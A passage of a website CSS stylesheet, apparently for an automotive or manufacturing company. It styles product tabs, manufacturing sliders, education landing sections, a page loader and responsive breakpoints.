    font-size: clamp(2.2rem, 2.8645833333333335vw, 2.8645833333333335vw);
}
/*===== Search Page Ends =====*/

/*===== Manufacturing =====*/
.manufacturing-accordion{
    background-color: var(--color-light);
    padding: clamp(56px, 4vw, 4vw) 0;
}
.manufacturing-ffs h2{
    margin-bottom: clamp(50px, 4.166666666666667vw, 4.166666666666667vw);
}
.accordion-wrap p {
    font-size: clamp(1.1rem, 1.3625vw, 1.3625vw);
}
.layout--2 .accordion-wrap p{
    margin-top: 0px;
}
/*===== Manufacturing Ends =====*/

/*===== Common Products =====*/
.common-products {
    background-color: #F7F7F7;
    padding: clamp(56px, 4vw, 4vw) 0;
    position: relative;
    text-align: center;
}
.common-products h1{
    line-height: clamp(2.2rem, 2.8645833333333335vw, 2.8645833333333335vw);
}
.common-products .grid{
    -ms-grid-columns: auto;
    grid-template-columns: auto;
}
.common-products p{
    font-size: clamp(1.1rem, 1.3vw, 1.3vw);
    margin-top: 0px;
}
.company-meta{
    width: 100%;
    font-size: clamp(1.05rem, 1.2vw, 1.2vw);
}
.company-meta span.title{
    font-family: var(--title-font);
    margin-bottom: clamp(0.3rem, 0.2vw, 0.2vw);
    display: block;
}
.common-products .contentWrap{
    position: relative;
    margin-top: 24px;
}
.productsTabs{
    padding: clamp(50px, 6vw, 8vw) 0;
}
.productsTabs .tab-control{
    background-color: #FFFFFF;
    position: relative;
    z-index: 1;    
}
.productsTabs .tab-control button{
    padding: 0;
    background: transparent;
    border: none;
    font-family: var(--semiBold-font);
    font-size: clamp(1.4rem, 1.7708333333333333vw, 1.7708333333333333vw);
    -webkit-transition: 0.3s ease opacity;
    -o-transition: 0.3s ease opacity;
    transition: 0.3s ease opacity;
    position: relative;
    padding-bottom: clamp(15px, 1.0416666666666667vw, 1.0416666666666667vw);
}
.productsTabs .tab-control li:not(:last-child){
    margin-right: clamp(30px, 3.125vw, 3.125vw);
}
.productsTabs .tab-control button:after{
    border-bottom: 5px solid #FF8901;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    width: 47%;
    -webkit-transform: scaleX(0);
        -ms-transform: scaleX(0);
            transform: scaleX(0);
    -webkit-transform-origin: right;
        -ms-transform-origin: right;
            transform-origin: right;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.19,1,.22,1);
    transition: -webkit-transform 1s cubic-bezier(.19,1,.22,1);
    -o-transition: transform 1s cubic-bezier(.19,1,.22,1);
    transition: transform 1s cubic-bezier(.19,1,.22,1);
    transition: transform 1s cubic-bezier(.19,1,.22,1), -webkit-transform 1s cubic-bezier(.19,1,.22,1);
    height: 5px;
    max-width: clamp(92px, 4.791666666666667vw, 4.791666666666667vw);
}
.productsTabs .tab-control button[aria-expanded="true"]:after{
    -webkit-transform: scaleX(1);
        -ms-transform: scaleX(1);
            transform: scaleX(1);
    -webkit-transform-origin: left;
        -ms-transform-origin: left;
            transform-origin: left;
}
.productsTabs .tab-control button[aria-expanded="false"]{
    opacity: 0.33;
}
.productsTabs .tabbedContentWrap{
    padding-top: clamp(40px, 2.5vw, 2.5vw);
}
.productsTabs .tabbedContentWrap .grid{
    -ms-grid-columns: auto;
    grid-template-columns: auto;
    gap: 36px;
    text-align: center;
}
.productsTabs .tabbedContentWrap .grid h3{
    font-size: clamp(1.2rem, 1.3541666666666667vw, 1.3541666666666667vw);
    margin: clamp(0.6rem, 1vw, 1vw) 0 clamp(0.4rem, 0.6vw, 1vw) 0;
}
.productsTabs .tabbedContentWrap .grid p{
    color: #707070;
    margin: 0;
}
.productsTabs .tabbedContentWrap .grid img{
    border: 1px solid #707070;
    width: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    height: auto;
}
.product-innovations, .explore-products{
    padding-bottom: clamp(50px, 4.6875vw, 4.6875vw);
}
.product-innovations .container .spacer, .explore-products .spacer{
    height: clamp(3px, 0.15625vw, 0.15625vw);
    background-color: #9F9F9F;
    margin-bottom: clamp(50px, 4vw, 4.6875vw);
}
.product-innovations h2, .explore-products h2{
    margin-bottom: clamp(50px, 4.6875vw, 4.6875vw);
}
.product-innovations .col img {
    width: clamp(28px, 1.7708333333333333vw, 1.7708333333333333vw);
    height: clamp(28px, 1.7708333333333333vw, 1.7708333333333333vw);
}
.product-innovations .col p{
    font-family: var(--title-font);
    font-size: clamp(1.1rem, 1.1979166666666667vw, 1.1979166666666667vw);
}
/*===== Common Products End =====*/

/*===== Font Sizes for default pages =====*/
.page-template-default h1, .post-template-default h1, body.search h1 {
    font-size: clamp(2.2rem, 2.8645833333333335vw, 2.8645833333333335vw);
}
.page-template-default h2, .post-template-default h2, body.search h2 {
    font-size: clamp(2.1rem, 2.5vw, 2.5vw);
}
.page-template-default h3, .post-template-default h3, body.search h3 {
    font-size: clamp(1.8rem, 2.2vw, 2.2vw)
}
.page-template-default h4, .post-template-default h4, body.search h4 {
    font-size: clamp(1.6rem, 2vw, 2vw);
}
.page-template-default h5, .post-template-default h5, body.search h5 {
    font-size: clamp(1.5rem, 1.8vw, 1.8vw);
}
.page-template-default h6, .post-template-default h6, body.search h6 {
    font-size: clamp(1.4rem, 1.5vw, 1.5vw);
}
.page-template-default ul, .post-template-default ul, .page-template-default ol, .post-template-default ol {
    margin-left: 0;
}
.page-template-default h1, .post-template-default h1, .page-template-default h2, .post-template-default h2, .page-template-default h3, .post-template-default h3, .page-template-default h4, .post-template-default h4, .page-template-default h5, .post-template-default h5, .page-template-default h6, .post-template-default h6 {
    margin-bottom: clamp(15px, 1.0416666666666667vw, 1.0416666666666667vw);
}
body.search h1, body.search h2, body.search h3, body.search h4, body.search h5, body.search h6 {
    margin-bottom: clamp(15px, 1.0416666666666667vw, 1.0416666666666667vw);
}
/*===== Font Sizes for default pages end =====*/

/*===== Site Loader =====*/
.siteTranstioner{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999; 
}
.siteTranstioner > div {
    background-color: #FFFFFF;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    overflow: hidden;
}
.siteTranstioner svg {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    width: clamp(160px, 10.5vw, 10.5vw);
    height: auto;
}
body[data-loaded="true"] .siteTranstioner {
    pointer-events: none;
}
.siteTranstioner .loaderTitle span{
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    overflow: hidden;
}
/*===== Site Loader Ends =====*/

/*===== Future Of Education =====*/
.landingButtons a span.maintitle img{
    max-width: clamp(80px, 4.6875vw, 4.6875vw);
}
.landingButtons a span.maintitle.invertImg img{
    -webkit-filter: invert(1);
            filter: invert(1);
    -webkit-transition: 0.3s ease filter;
    -o-transition: 0.3s ease filter;
    transition: 0.3s ease filter;
}
.landingButtons a:hover span.maintitle.invertImg img{
    -webkit-filter: invert(0);
            filter: invert(0);
}
.education-parallax{
    position: relative;
    padding: clamp(50px, 8vw, 8vw) 0;
}
.education-parallax .parallaxBg{
    background-image: url('../images/15.jpg');
}
.education-parallax .col{
    -webkit-backdrop-filter: blur(20px);
            backdrop-filter: blur(20px);
    background-color: rgba(255, 255, 255, 0.5);
    z-index: 2;
    padding: clamp(30px, 3vw, 3vw);
    margin-left: auto;
}
.future-digitizing .container{
    padding-top: clamp(110px, 10vw, 10vw);
    padding-bottom: clamp(110px, 10vw, 10vw);
    background-image: url('../images/img153.png');
    background-size: contain;
    background-position: 15% center;
    background-repeat: no-repeat;
}
.future-tabbed{
    padding: clamp(70px, 6.770833333333333vw, 6.770833333333333vw) 0;
    background-color: #F9FBFE;
    position: relative;
}
.future-tabbed .tab-content h3, .future-tabbed .tab-content img, .future-tabbed .tab-content .landingContent{
    opacity: 0;
}
.future-tabbed .tab-content h3 {
    -webkit-animation: slideUp 1s ease forwards;
            animation: slideUp 1s ease forwards;
} 
.future-tabbed .tab-content img {
    -webkit-animation: slideUp 1s ease forwards;
            animation: slideUp 1s ease forwards;
} 
.future-tabbed .tab-content .landingContent {
    -webkit-animation: slideUp 1s ease forwards;
            animation: slideUp 1s ease forwards;
} 
.future-tabbed .tab-content.swiper-slide-active h3{
    -webkit-animation: slideDown 0.8s ease forwards 1s;
            animation: slideDown 0.8s ease forwards 1s;
}
.future-tabbed .tab-content.swiper-slide-active img{
    -webkit-animation: slideDown 0.8s ease forwards 1.1s;
            animation: slideDown 0.8s ease forwards 1.1s;
}
.future-tabbed .tab-content.swiper-slide-active .landingContent{
    -webkit-animation: slideDown 0.8s ease forwards 1.2s;
            animation: slideDown 0.8s ease forwards 1.2s;
}
.future-tabbed .sliderControlsFT{
    margin-top: clamp(36px, 4.6875vw, 4.6875vw);
    text-align: center;
    padding-left: clamp(5px, 0.5208333333333334vw, 0.5208333333333334vw);
    padding-right: clamp(5px, 0.5208333333333334vw, 0.5208333333333334vw);
    padding-bottom: clamp(10px, 1vw, 1vw);
    bottom: 0px !important;
    white-space: nowrap;
    overflow-y: hidden;
    overflow-x: auto;
    padding-bottom: clamp(10px, 1vw, 1vw);
    scroll-behavior: smooth;
}
.future-tabbed .swiper-pagination{
    position: relative;
}
.future-tabbed .sliderControlsFT li{
    display: inline-block;
    width: auto;
    height: auto;
    background: none;
    opacity: 1;
}
.future-tabbed .sliderControlsFT li:not(:last-child){
    margin: 0;
    margin-right: clamp(24px, 3.125vw, 3.125vw);    
}
.future-tabbed .sliderControlsFT li button{
    font-family: var(--semiBold-font);
    -webkit-transition: 0.3s ease opacity;
    -o-transition: 0.3s ease opacity;
    transition: 0.3s ease opacity;
    background: transparent;
    border: none;
    padding: 0;
    text-align: left;
    opacity: 0.24;
    font-size: clamp(0.8em, 0.9em, 1em);
}
.future-tabbed .sliderControlsFT li.swiper-pagination-bullet-active button{
    opacity: 1;
}
.future-tabbed .tabbed-main-title{
    font-size: clamp(1.6rem, 2.34375vw, 2.34375vw);
    margin-bottom: clamp(20px, 1.6041666666666665vw, 1.6041666666666665vw);
    font-family: var(--semiBold-font);
    max-width: clamp(440px, 33.916666666666664vw, 33.916666666666664vw);
    margin-left: auto;
}
.future-tabbed .bgRoundedBlue{
    width: clamp(240px, 24vw, 24vw);
    height: clamp(240px, 24vw, 24vw);
}
.future-tabbed .tab-content h3{
    font-size: clamp(2.7rem, 4.4vw, 4.4vw);
}
.future-tabbed .tab-content h3.text-right{
    text-align: right;
    line-height: clamp(2.5rem, 4vw, 4.4vw);
    position: relative;
    z-index: 1;
}
.future-tabbed p{
    text-align: center;
    width: 100%;
}
.future-tabbed .tab-content img{
    max-width: calc(100% - 30px);
    margin: -1px auto;
    position: relative;
    z-index: -1;
}
.future-tabbed .bgRoundedBlue:first-of-type{
    left: 0;
    bottom: 10%;
}
.future-tabbed .bgRoundedBlue:nth-of-type(2){
    right: 0;
    top: 10%;
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
    opacity: 0.7;
}
#future-education-panels .panel {
    padding: clamp(30px, 2.5vw, 2.5vw) 0;
}
#future-education-panels .panel > .row {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}
#future-education-panels .panel h3{
    margin-bottom: clamp(15px, 0.5em, 0.5em);
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    margin-right: clamp(12px, 0.3em, 0.3em);
}
#future-education-panels .panel a{
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-family: var(--semiBold-font);
    text-transform: uppercase;
    margin-bottom: clamp(15px, 0.5em, 0.5em);
}
#future-education-panels .panel p{
    margin: 0px;
    padding-right: clamp(60px, 8vw, 8vw);
}
#future-education-panels .panel a img{
    width: clamp(40px, 2.7083333333333335vw, 2.7083333333333335vw);
    margin-left: clamp(15px, 1.0416666666666667vw, 1.0416666666666667vw);
}
.cta-pad {
    position: relative;
    left: 0;
    bottom: 0;
    background-color: #FFFFFF;
    width: 100%;
    padding-bottom: clamp(50px, 5.729166666666667vw, 5.729166666666667vw);
    z-index: 9;
}
.explore-products .contaienr > .grid{
    -ms-grid-columns: auto;
    grid-template-columns: auto;
    row-gap: 20px;
}
.explore-products figure{
    margin: 0px;
    width: 100%;
    line-height: 0;
}
.explore-products figure img{
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
}
.explore-products .product-title{
    display: block;    
    padding: clamp(12px, 1vw,1vw) clamp(24px, 2.3933333333333335vw, 2.3933333333333335vw) clamp(12px, 1vw,1vw) clamp(15px, 1.56vw, 1.56vw);
    font-family: var(--title-font);
    position: relative;
    width: 100%;
    background-color: #F0F6FF;
    -webkit-transition: 0.3s ease color, 0.3s ease background-color;
    -o-transition: 0.3s ease color, 0.3s ease background-color;
    transition: 0.3s ease color, 0.3s ease background-color;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-size: 1.05em;
}
.explore-products .prodcut-cat a:hover .product-title{
    background-color: #CC655C;
    color: #FFFFFF;
}
.explore-products .product-title i{
    width: clamp(12px, 0.8333333333333334vw, 0.8333333333333334vw);
    height: clamp(12px, 0.8333333333333334vw, 0.8333333333333334vw);
    display: inline-block;
    background-image: url('../images/landing-arrow.svg');
    background-size: 100%;
    background-repeat: no-repeat;
    -webkit-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transition: 0.3s ease;
    position: absolute;
    right: clamp(15px, 1.56vw, 1.56vw);
}
.explore-products .prodcut-cat a:hover i{
    -webkit-filter: invert(1);
            filter: invert(1);
}
/*===== Future Of Manufacturing =====*/
.future-manufacturing-landing .container, .factory-solutions-landing .container{
    background-image: url('../images/manu-bg.png');
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center bottom;
}
.future-manufacturing-landing h1 span.small, .factory-solutions-landing h1 span.small{
    font-size: clamp(1.6rem, 3.125vw, 3.125vw);
    margin-bottom: clamp(0.6rem, 1vw, 1vw);
}
.future-manufacturing-landing h1 span:last-of-type, .factory-solutions-landing h1 span:last-of-type{
    margin-left: 6vw;
}
#manufacturing_blur_slider{
    position: relative;
    padding: clamp(40px, 3.6458333333333335vw, 3.6458333333333335vw) 0;
}
.bgImages.swiper{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.bgImages img{
    width: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0;
}
.bgImages img:first-of-type{
    opacity: 1;
}
#manufacturing_blur_slider .container > .row{
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
#manufacturing_blur_slider .col > h2{
    font-size: clamp(1.6rem, 2.34375vw, 2.34375vw);
    margin-bottom: clamp(30px, 2.6041666666666665vw, 2.6041666666666665vw);
}
#manufacturing_blur_slider .col > p{
    font-size: clamp(1.1rem, 1.0416666666666667vw, 1.0416666666666667vw);
}
#manufacturing_blur_slider .container > .row > .col:first-of-type{
    background-color: #FFFFFF;
    padding: 30px 24px;
}
.manufacturing-image-slider{
    /* padding: clamp(80px, 8.854166666666666vw, 8.854166666666666vw) 0 clamp(50px, 4.854166666666666vw, 4.854166666666666vw); */
    position: relative;
}
.manufacturing-image-slider .imageWrapper img{
    width: 100%;
}
.manufacturing-image-slider .col{
    position: relative;
    width: 100%;
}
.manufacturing-image-slider .col.contentCol{
    margin-top: -30px;
    -webkit-backdrop-filter: blur(20px);
            backdrop-filter: blur(20px);
    background-color: rgba(255, 255, 255, 0.5);
    z-index: 2;
    padding: 30px 15px;
}
.image_slider_common .swiper{
    line-height: 0;
}
.manufacturing-image-slider .swiper-wrapper{
    -webkit-box-align: unset;
        -ms-flex-align: unset;
            align-items: unset;
}
.manufacturing-image-slider .slideControlsWrapper{
    position: absolute;
    z-index: 1;
    right: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    display: none;
}
.manufacturing-image-slider .slideControlsWrapper button:nth-child(1) img{
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
}
.manufacturing-image-slider .col p{
    font-size: clamp(1.05rem, 1.1458333333333333vw, 1.1458333333333333vw);
    margin: clamp(30px, 2.5625vw, 2.5625vw) 0 0;
    font-family: var(--title-font);
}
.manufacturing-image-slider .imageWrapper{
    width: 100%;
    height: 100%;
}
.manufacturing-image-slider .imageWrapper img{
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
}
.manufacturing-image-slider .swiper-slide{
    height: auto;
}
.acc-content p a {	
    background: #124AB2;	
    padding: clamp(10px, 0.5208333333333334vw, 0.5208333333333334vw) clamp(24px, 1.5625vw, 1.5625vw);
    color: #FFFFFF;	
    border-radius: clamp(10px, 0.5208333333333334vw, 0.5208333333333334vw);	
    -webkit-transition: .5s ease all;	
    -o-transition: .5s ease all;	
    transition: .5s ease all;	
    border: 1px solid #124AB2;	
}	
.acc-content p a:hover {	
    background: transparent;	
    -webkit-transition: .5s ease all;	
    -o-transition: .5s ease all;	
    transition: .5s ease all;	
	color:#000;	
}
/*===== Future Of Manufacturing Ends =====*/
/*===== Future Factory Solutions =====*/
.cet{
    background-color: #F8FAFD;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    position: relative;
}
.cet > img{
    aspect-ratio: 4/3;
    -o-object-fit: cover;
       object-fit: cover;
}
.cet .titlewrap{
    margin: clamp(4rem, 4.6875vw, 4.6875vw) 0;
}
button.readMore{
    color: #FFB100;
    font-family: var(--semiBold-font);
    padding: 0;
    background-color: transparent;
    margin: 0;
    border: none;
    font-size: inherit;
}
.ff-about-beas .col.content{
    padding: clamp(30px, 2vw, 2vw) 0;
}
span.readMore{
    display: inline;
}
.ff-about-beas .col.content > img{
    margin-bottom: clamp(30px, 2.5vw, 2.5vw);
}
.ff-digital-transformation{
    background-color: var(--color-biege);
    padding: clamp(80px, 7.291666666666667vw, 7.291666666666667vw) 0;
}
.ff-digital-transformation .icon{
    width: clamp(60px, 4.6875vw, 4.6875vw);
}
.ff-digital-transformation .grid .row{
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.ff-digital-transformation .grid{
    gap: 28px;
}
.ff-digital-transformation .content{
    -webkit-box-flex: 100%;
        -ms-flex: 100%;
            flex: 100%;
    font-family: var(--title-font);
    text-align: center;
}
.ff-digital-transformation .content span.head{
    font-family: var(--semiBold-font);
    color: #124AB2;
    margin-bottom: 5px;
    display: block;
}
.ffs.cta-section--common h2{
    padding: clamp(80px, 6.25vw,6.25vw) 0;
    color: #FFF;    
    margin-left: auto;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
}
/*.ffs.cta-section--common .parallaxBg{
    background-image: url('../images/smarter.jpg');
}*/
.ffs.cta-section--common .parallaxBg{
    background-image: url('../images/1664437197218.jpeg');
}
/*===== Future Factory Solutions Ends =====*/

.hideElement{
    display: none;
}
.blueFilterCustom:before {
    content: '';
    background-color: #124AB2;
    height: 100%;
    width: 100%;
    position: absolute;
    opacity: .7;
}
.back img {
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
    margin-left: -10px;
    position: relative;
    top: 7px;
}
.purpose_list ul li {
    margin-bottom: 10px;
}
.purpose_list ul {
    margin-left: 0;
    padding-left: 20px;
}
.VisitButtons.row.fdUp {
    font-size: clamp(1.05rem, 1.1458333333333333vw, 1.1458333333333333vw);
    margin: clamp(30px, 2.5625vw, 2.5625vw) 0 0;
    font-family: var(--title-font);
}
.VisitButtons i {
    width: clamp(12px, 0.8333333333333334vw, 0.8333333333333334vw);
    height: clamp(12px, 0.8333333333333334vw, 0.8333333333333334vw);
    display: inline-block;
    background-image: url(../images/landing-arrow.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    -webkit-transition: 0.6s ease;
    -o-transition: 0.6s ease;
    transition: 0.6s ease;
    -ms-grid-column: 2;
    grid-column: 2 / 2;
	    margin-left: 8px;
}
.VisitButtons:hover i {
    margin-left: 12px;
}
.common-landing .landingButtons.visit_beas.row.fdUp {
    grid-column: 1 / 10;
}
@media (max-width: 991px){
    .landingButtons a{
        width: 175px;
        min-height: 125px;
        padding: 25px 15px;
    }
    .testimonials .joinUsMob{
        -ms-grid-row: 3;
        grid-row: 3;
        margin-top: 30px;
        -ms-grid-column: 1;
        -ms-grid-column-span: 12;
        grid-column: 1 / 13;
    }
    .automotive-tabbed .tab-control{
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
        white-space: nowrap;
        overflow-x: auto;
        position: sticky;
        top: 73px;
        background-color: #FFFFFF;
        z-index: 1;
        padding: 8px 0;
    }    
    .navWrapper > div:not(.site-branding) {
        border-left: 1px solid var(--border-color);
    }
}
@media (max-width: 767px){
    .timelineImage img{
        width: auto;
        max-height: 400px;
        display: block;
        margin: 0 auto 30px;
    }
    .management-grid {
        -ms-grid-columns: 1fr clamp(20px, 1.0416666666666667vw, 1.0416666666666667vw) 1fr;
        grid-template-columns: repeat(2, 1fr);
        gap: clamp(20px, 1.0416666666666667vw, 1.0416666666666667vw);
    }
    .excellence .col img, .innovative-solutions .animateHand{
        max-width: 540px;
        margin-left: auto;
        display: block;
        width: 100%;
    }
    .innovative-solutions .animateHand{
        margin-right: -15px;
    }
    .excellence ul{
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
        margin: auto;
    }
    .excellence .smallTitle{
        margin-bottom: 30px;
        margin-left: 5%;
        margin-top: 35px;
    }
    .innovative-solutions h2{
        -webkit-box-ordinal-group: 3;
            -ms-flex-order: 2;
                order: 2;
        padding: 30px 0;
    }
    .innovative-solutions .animateHand{
        position: relative;
        width: 100%;
        right: 0;
        height: 100%;
        bottom: 0;
        -webkit-box-ordinal-group: 2;
            -ms-flex-order: 1;
                order: 1;
    }
    .innovative-solutions .animateHand:after{
        content: '';
        position: absolute;
        right: 0px;
        top: 0px;
        height: 100%;
        background-color: #F2F2F2;
        width: 50%;
        z-index: -1;
    }
    .company-landing .landingContent:first-of-type{
        -ms-grid-column: 1;
        -ms-grid-column-span: 5;
        grid-column: 1 / 6;
    }  
    .company-landing .landingContent:last-of-type{
        -ms-grid-column: 7;
        -ms-grid-column-span: 6;
        grid-column: 7 / 13;
    } 
    .company-landing .container{
        background-size: 80%;
    }    
    .guiding-principles .grid{
        text-align: center;
    }
    .testimonialsWrap{
        -ms-grid-column: 1;
        -ms-grid-column-span: 12;
        grid-column: 1 / 13;
        -ms-grid-row: 2;
        grid-row: 2;
        margin-top: 30px;
    }    
    .career-landing .landingContent, .genesis-landing .landingContent, .common-layout--1 .landingContent {
        -ms-grid-column: 1;
        -ms-grid-column-span: 8;
        grid-column: 1 / 9;
        margin-bottom: 20px;
        margin-top: 30px;
    }
    .career-form .col, .contact-form .col {
        width: 100%;
    }
    .transformSlider .Controlrow{
        padding: 0 2vw 0;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        display: none !important;
    }
    .transform_build .paginationWrapper{
        display: none;
    }
    .siteTranstioner > div:not(.loaderTitle){
        display: none;
    }
    .siteTranstioner > div:not(.loaderTitle).mob{
        display: block;
    }
    .common-company {
        text-align: center;
    }
    .common-company .row{
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
    }    
    .transform_build .imagesWrapper{
        -webkit-box-ordinal-group: 3;
            -ms-flex-order: 2;
                order: 2;
    }
    .common-products h1 br{
        display: none;
    }
    .ff-digital-transformation h2{
        -webkit-box-ordinal-group: 3;
            -ms-flex-order: 2;
                order: 2;
        padding: 30px 0;
        border-top: 1px solid #707070;
        border-bottom: 1px solid #707070;
        margin-bottom: 30px;
    }
}
@media(max-width: 568px){
    .management-grid {
        -ms-grid-columns: auto;
        grid-template-columns: auto;
        gap: clamp(20px, 1.0416666666666667vw, 1.0416666666666667vw);
    }  
    .common-landing .landingContent{
        -ms-grid-column: 1 !important;
        -ms-grid-column-span: 12 !important;
        grid-column: 1 / 13 !important;
    }  
    .common-landing .landingContent:first-of-type{
        margin-bottom: 20px;
        margin-top: 30px;
    }
    .landingButtons {
        -ms-grid-column: 1;
        -ms-grid-column-span: 12;
        grid-column: 1 / 13;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        margin-top: 24px;
        -webkit-column-gap: 0.5%;
           -moz-column-gap: 0.5%;
                column-gap: 0.5%;
        -webkit-box-align: unset;
            -ms-flex-align: unset;
                align-items: unset;
    }
    .automotive-tabbed .tabbedContentWrap .grid p{
        -ms-grid-column: 1;
        -ms-grid-column-span: 12;
        grid-column: 1 / 13;
    }    
    .team-management h2{
        padding-bottom: 10px;
        margin-bottom: 10px;
        position: relative;
    }
    .team-management h2:after{
        width: 15%;
        bottom: 0px;
        left: 0px;
        right: auto;
        margin: 0;
        top: auto;
        height: 1px;
    }
    .testimonialsWrap .testimonial-block{
        background-color: rgba(245, 249, 255, 1);
    }
    .siteFormWrap .row-half, .siteFormWrap .row.form-3 > .wpcf7-form-control-wrap:last-child{
        -webkit-box-flex: 100%;
            -ms-flex: 100%;
                flex: 100%;
    }
    .transform_build h2.heading--med span.stroked-text{
        margin: 0 10px;
    }
    .transform_build .transform_title img:last-of-type{
        display: none;
    }
    .siteFormWrap .wpcf7-radio .wpcf7-list-item{
        width: calc(50% - 6px);
    }
    .product-innovations{
        text-align: center;
    }
    .product-innovations .grid{
        gap: 20px;
        -ms-grid-columns: auto;
        grid-template-columns: auto;
    }     
}
@media(max-width: 480px){
    .common-landing h1:not(.heading--med) {
        font-size: 3rem;
    }
    .common-landing h1 span{
        display: inline;
        word-break: break-word;
    }    
    .our-products-banner{
        background-size: 100%;
    }
    .excellence ul {
        font-size: 2.2rem;
    }
    .landingButtons a {
        width: 49%;
        padding: 24px 15px;
    }
    .clientgrid{
        text-align: center;
    }       
}
@media(max-width: 440px){
    .navWrapper .site-branding svg{
        width: 120px;
    }
    .common-landing h1:not(.heading--med), .transform_build h2.heading--med{
        font-size: 2.1rem;
    }
    h2.heading--med, .heading--med, h1.heading--med, .automotive-tabbed .tab-control button, #accordion-group button, .excellence ul{
        font-size: 1.7rem;
    }
    .sliderContentInner{
        padding: 20px 10px;
    }
    .sliderHeading{
        font-size: 2rem;
    }
    .shadowed-title, .home-careers h2, .career-opportunities h2{
        font-size: 2.5rem;
    }
    .home--company .head{
        font-size: 1.5rem;
        line-height: 1.7rem;
    }
    .home--company .button-arrow{
        margin-top: 20px;
    }
    .automotiveCompanies p{
        font-size: 1rem;
    }
    .transformSlider .contentWrapper p {
        font-size: 1.05rem;
    }    
    .future-tabbed .tabbed-main-title{
        font-size: 1.3rem;
    }
    .future-tabbed .tab-content h3{
        font-size: 1.7rem;
    }
    .common-landing .bigContent{
        font-size: 1.1rem;
    }
}
@media (min-width: 567px){
    .home-careers .evenColumns{
        width: 30%;
        max-width: clamp(400px, 20.833333333333332vw, 20.833333333333332vw);
        -webkit-box-flex: 1;
            -ms-flex: 1;
                flex: 1;
    }
    .home--products-services .serviceslist{
        -ms-grid-columns: auto auto;
        grid-template-columns: auto auto;
    }
    .home--products-services .serviceslist .serviceCol{
        text-align: left;
    }
    .company-landing .landingContent:first-of-type, .automotive-landing .landingContent:first-of-type{
        grid-row: 1 / auto;
        -ms-grid-column: 7;
        -ms-grid-column-span: 6;
        grid-column: 7/ 13;
        margin: 0 0 2vw;
    }
    .team-landing .landingContent:first-of-type{
        grid-row: 1 / auto;
        -ms-grid-column: 7;
        -ms-grid-column-span: 6;
        grid-column: 7/ 13;
        margin: 0 0 2vw;
    }
    .company-landing .landingContent:nth-of-type(2), .automotive-landing .landingContent:nth-of-type(2){
        -ms-grid-row: 3;
        grid-row: 3;
        -ms-grid-column: 1;
        -ms-grid-column-span: 6;
        grid-column: 1 / 7;
        margin: 3vw 0 4vw;
    }
    .team-landing .landingContent:nth-of-type(2){
        -ms-grid-row: 3;
        grid-row: 3;
        -ms-grid-column: 2;
        -ms-grid-column-span: 6;
        grid-column: 2 / 8;
        margin: 3vw 0 4vw;
    }
    .common-landing .landingButtons{
        -ms-grid-row: 4;
        grid-row: 4;
        -ms-grid-column: 1;
        -ms-grid-column-span: 12;
        grid-column: 1 / 13;
        -ms-grid-column-align: right;
            justify-self: right;
        -webkit-box-align: unset;
            -ms-flex-align: unset;
                align-items: unset;
    }
    .automotive-tabbed .tabbedContentWrap .row p:nth-child(1){
        -ms-grid-column: 2;
        -ms-grid-column-span: 5;
        grid-column: 2 / 7;
        max-width: clamp(440px, 25.229167vw, 25.229167vw);
        margin-left: 5%;
    }
    .automotive-tabbed .tabbedContentWrap .row p:nth-child(2){
        -ms-grid-column: 5;
        -ms-grid-column-span: 8;
        grid-column: 5 / 13;
        max-width: clamp(340px, 28vw, 28vw);
        margin-left: auto;
        margin-top: 5vw;
    }
    .testimonials .grid{
        -ms-grid-columns: (1fr)[12];
        grid-template-columns: repeat(12, 1fr);
    }
    .testimonials .titleCol{
        -ms-grid-row: 1;
        grid-row: 1;
        -ms-grid-column: 1;
        -ms-grid-column-span: 6;
        grid-column: 1/7;
